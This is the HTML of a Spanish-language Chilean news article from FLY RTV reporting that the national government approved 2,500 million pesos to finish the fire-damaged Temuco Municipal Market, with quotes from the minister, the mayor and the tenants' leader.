	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://flyrtv.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://flyrtv.cl/">
			<img class="td-retina-data"  data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt="" />
			<span class="td-visual-hidden">FLY RTV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img class="td-retina-data" data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social"></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://flyrtv.cl/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en LOCALES Y REGIONALES" class="entry-crumb" href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Temuco: Gobierno entrega recursos para acelerar construcción del Mercado Municipal</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-25889" class="post-25889 post type-post status-publish format-standard has-post-thumbnail hentry category-locales-y-regionales" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Temuco: Gobierno entrega recursos para acelerar construcción del Mercado Municipal</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-01T08:54:52-03:00" >julio 1, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-25889">490</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Ftemuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Temuco%3A+Gobierno+entrega+recursos+para+acelerar+construcci%C3%B3n+del+Mercado+Municipal&url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Ftemuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/&amp;media=https://flyrtv.cl/wp-content/uploads/2023/07/356833532_653387693483296_4614799818137421044_n.jpg&description=Temuco%3A+Gobierno+entrega+recursos+para+acelerar+construcci%C3%B3n+del+Mercado+Municipal">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Temuco%3A+Gobierno+entrega+recursos+para+acelerar+construcci%C3%B3n+del+Mercado+Municipal %0A%0A https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://flyrtv.cl/wp-content/uploads/2023/07/356833532_653387693483296_4614799818137421044_n.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://flyrtv.cl/wp-content/uploads/2023/07/356833532_653387693483296_4614799818137421044_n-696x464.jpg" srcset="https://flyrtv.cl/wp-content/uploads/2023/07/356833532_653387693483296_4614799818137421044_n-696x464.jpg 696w, https://flyrtv.cl/wp-content/uploads/2023/07/356833532_653387693483296_4614799818137421044_n.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="356833532_653387693483296_4614799818137421044_n"/></a></div>
            <!-- content --><p>La construcción más emblemática de la ciudad acelerará su ejecución, presentando a la fecha un<br />
50% de avance, luego que el Ministro de Desarrollo Social, Giorgio Jackson Drago, asegurara hoy<br />
en su paso por Temuco, la aprobación de los $2.500 millones restantes para materializarlo, hito<br />
que logró destrabarse gracias a la exhaustiva gestión del alcalde Roberto Neira.<br />
De visita en Temuco, el Ministro de Desarrollo Social, Giorgio Jackson, fue este jueves el portador<br />
de las buenas noticias que venían del Gobierno Central que daban luz verde al aumento de<br />
recursos y al financiamiento de los $2.500 millones para la construcción del mercado municipal.<br />
Desde el 2016, cuando el tradicional mercado temuquense sufrió un grave incendio, su<br />
reconstrucción ha sido más que complicada, partiendo por los casi cuatro años que demoró sólo<br />
en comenzar. Hoy, tras innumerables gestiones del alcalde de Temuco, Roberto Neira Aburto,<br />
quien tuvo junto a su equipo municipal que lidiar con nudos jurídicos y alzas de costos de<br />
materiales en pandemia, el proyecto se posiciona en escenarios más favorables, tras las<br />
constantes gestiones del alcalde Roberto Neira, para revitalizar una obra que, en su diseño,<br />
contempla 132 locales comerciales, de los cuales 52 serán puestos de artesanos, 18 locales de<br />
carnicerías, 11 restaurantes y 29 locales exteriores.<br />
En el recorrido realizado por la obra del mercado, el alcalde Neira agradeció al ministro Jackson y<br />
al Subsecretario de Desarrollo Regional (Subdere), Nicolás Cataldo Astorga, “estamos muy<br />
agradecidos con estos $2.500 millones que son fundamentales para el desarrollo de esta<br />
importante obra, y, quiero dar las gracias al Presidente Gabriel Boric, porque nos dio los recursos<br />
para financiar el Plan Revive Temuco, al subsecretario Cataldo y al ministro Jackson, presentes esta<br />
mañana en Temuco, porque han sido claves en lograr este hito de financiamiento. Ahora la<br />
responsabilidad la tiene la empresa Andes, nosotros ya le cumplimos a ellos, así que esperamos<br />
que mañana mismo se empiecen a mover y a avanzar en la segunda mitad para así terminarla el<br />
2024”.<br />
Decreto 304<br />
La obra, que en su inicio consideraba un presupuesto de 17 mil millones en 2020, sufrió<br />
importantes alzas en el costo de los materiales producto de la crisis del Covid19, alzas<br />
extraordinarias en el costo de materiales, recursos que no permitieron terminar la obra; por tanto,<br />
el encarecimiento provocó un déficit del 25% en el valor final.<br />
En ese contexto, el ministro Jackson, quien replicó en la importancia de rescatar la cultura y los<br />
lugares patrimoniales con más historia en el país, explicó el camino para lograr los recursos<br />
requeridos para retomar la obra y obtener la Recomendación Satisfactoria (RS): “nosotros<br />
insistimos bastante con el Ministerio de Hacienda para sacar el Decreto 304 que es el que habilitó<br />
el aumento de recursos de obras grandes que fueron afectadas con la pandemia y el alza de los<br />
materiales y obtener el RS y continuar con la asignación presupuestaria. Estamos felices de poderhaber financiado este importante proyecto y estaremos pendientes de los avances para así poder<br />
abrir este mercado a fines del próximo año”, sentenció el titular de la cartera de Desarrollo Social.<br />
Relevancia cultural y comercial<br />
El subsecretario Cataldo agregó: “Nosotros conocíamos este caso, ya habíamos hablado con el<br />
alcalde Neira y sabíamos de la complejidad, un contrato suma alzada, un costo presupuestario que<br />
ya no tenía los mismos precios de antes, pero que hoy estamos reactivando y materializando<br />
dando cumplimiento a lo mandatado por el Presidente Boric, además de retomar el impulso en<br />
infraestructura y la contratación de nuevos empleos, estamos seguros que esta obra será un gran<br />
impacto económico, y se rescatará el espacio histórico y punto de encuentro de las comunidades<br />
así como un fuerte guiño al turismo regional”.<br />
Las palabras de los 139 locatarios que esperan por años volver fueron representadas en la voz del<br />
presidente de la agrupación que los respalda, Ricardo Fierro, quien, además de agradecer a las<br />
autoridades que llegaron hoy y a las constantes gestiones del alcalde Neira y del municipio,<br />
comentó: “quiero dar las gracias al alcalde y a su equipo municipal porque sabemos que han<br />
insistido hace rato en reactivar este proyecto; pero quiero hacer un llamado a la Constructora<br />
Andes, ahora que está la plata, a que partan mañana mismo ojalá las obras porque no podemos<br />
seguir esperando y todo Temuco quiere volver a disfrutar de su mercado”.<br />
El proyecto del nuevo mercado contempla una cubierta de madera que cubre el espacio en su<br />
totalidad. Incluye una segunda planta perimetral sobre el edificio histórico, propuesto como zona<br />
de gastronomía. La planta baja, a nivel de calle, vislumbra una sala con kioscos, zonas de abasto y<br />
de artesanía. El edificio considera los mismos accesos históricos, haciendo que las innovaciones del<br />
proyecto se concentren en el interior del edificio y manteniendo la histórica fachada.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Ftemuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Temuco%3A+Gobierno+entrega+recursos+para+acelerar+construcci%C3%B3n+del+Mercado+Municipal&url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Ftemuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/&amp;media=https://flyrtv.cl/wp-content/uploads/2023/07/356833532_653387693483296_4614799818137421044_n.jpg&description=Temuco%3A+Gobierno+entrega+recursos+para+acelerar+construcci%C3%B3n+del+Mercado+Municipal">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Temuco%3A+Gobierno+entrega+recursos+para+acelerar+construcci%C3%B3n+del+Mercado+Municipal %0A%0A https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://flyrtv.cl/chile/presidente-boric-por-caso-convenios-aca-no-hay-nadie-blindado/">Presidente Boric por “caso convenios”: “Acá no hay nadie blindado”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://flyrtv.cl/politica/donaciones-de-democracia-viva-al-apruebo-servel-muestra-aportes-fuera-de-plazo-donde-se-rinden-los-20-millones-faltantes/">Donaciones de Democracia Viva al Apruebo: Servel muestra “aportes fuera de plazo” donde se rinden los $20 millones faltantes</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://flyrtv.cl/author/flyrtv/"><img alt='' src='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FLY RTV"></span><meta itemprop="datePublished" content="2023-07-01T08:54:52-03:00"><meta itemprop="dateModified" content="2023-07-01T08:54:52-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"></span><meta itemprop="name" content="FLY RTV"></span><meta itemprop="headline " content="Temuco: Gobierno entrega recursos para acelerar construcción del Mercado Municipal"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://flyrtv.cl/wp-content/uploads/2023/07/356833532_653387693483296_4614799818137421044_n.jpg"><meta itemprop="width" content="1344"><meta itemprop="height" content="896"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_73b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_73b" ><script>var block_tdi_2_73b = new tdBlock();
block_tdi_2_73b.id = "tdi_2_73b";
block_tdi_2_73b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_73b","td_column_number":3,"live_filter_cur_post_id":25889,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_73b","tdc_css_class_style":"tdi_2_73b_rand_style"}';
block_tdi_2_73b.td_column_number = "3";
block_tdi_2_73b.block_type = "td_block_related_posts";
block_tdi_2_73b.post_count = "3";
block_tdi_2_73b.found_posts = "414";
block_tdi_2_73b.header_color = "";
block_tdi_2_73b.ajax_pagination_infinite_stop = "";
block_tdi_2_73b.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2_73b);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_dd7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_73b" href="#">Artículo relacionados</a><a id="tdi_4_666" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_73b" href="#">Más del autor</a></h4><div id=tdi_2_73b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/temuco-remece-el-mercado-de-fichajes-marcelo-salas-le-levanta-querido-lilactico-a-concepcion/" rel="bookmark" class="td-image-wrap " title="Temuco remece el mercado de fichajes: Marcelo Salas le levanta querido «liláctico» a Concepción" ><img class="entry-thumb" src="[data-uri]" alt="" title="Temuco remece el mercado de fichajes: Marcelo Salas le levanta querido «liláctico» a Concepción" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/AA1Umwvq-218x150.jpg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/AA1Umwvq-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/temuco-remece-el-mercado-de-fichajes-marcelo-salas-le-levanta-querido-lilactico-a-concepcion/" rel="bookmark" title="Temuco remece el mercado de fichajes: Marcelo Salas le levanta querido «liláctico» a Concepción">Temuco remece el mercado de fichajes: Marcelo Salas le levanta querido «liláctico» a Concepción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/piloto-paseo-bulnes-cumple-su-ciclo-con-aprendizajes-y-se-abre-al-trafico-para-dar-paso-al-retorno-del-mercado-municipal/" rel="bookmark" class="td-image-wrap " title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/FOTO-2-218x150.jpeg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/FOTO-2-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/piloto-paseo-bulnes-cumple-su-ciclo-con-aprendizajes-y-se-abre-al-trafico-para-dar-paso-al-retorno-del-mercado-municipal/" rel="bookmark" title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal">Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/diego-moya-tras-hacer-historia-en-el-ironman-70-3-de-pucon-esto-demuestra-que-hay-material-tenemos-madera-de-campeones/" rel="bookmark" class="td-image-wrap " title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/EKDSJXPJUJCL5KCFGOSGKZ4TJ4-218x150.avif" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/EKDSJXPJUJCL5KCFGOSGKZ4TJ4-436x300.avif" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/diego-moya-tras-hacer-historia-en-el-ironman-70-3-de-pucon-esto-demuestra-que-hay-material-tenemos-madera-de-campeones/" rel="bookmark" title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”">Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_73b" data-td_block_id="tdi_2_73b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_73b" data-td_block_id="tdi_2_73b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://flyrtv.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='25889' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
